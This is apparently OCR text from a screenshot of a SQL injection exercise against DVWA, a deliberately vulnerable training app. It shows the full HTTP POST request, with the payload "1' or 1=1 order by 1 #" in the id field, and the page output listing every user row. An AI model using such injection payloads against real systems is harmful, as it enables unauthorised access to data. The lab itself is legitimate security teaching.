 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
id=1' or 1=1 order by 1 #&Submit=Submit
DVWA
View Source
Vulnerability: SQL Inje
User ID:
Submit
ID: 1' or 1=1 order by 1 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 1 #
First name: Bob
Surname: Smith
ID: 1' or 1=1 order by 1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 1 #
First name: Pablo
Surname: Picasso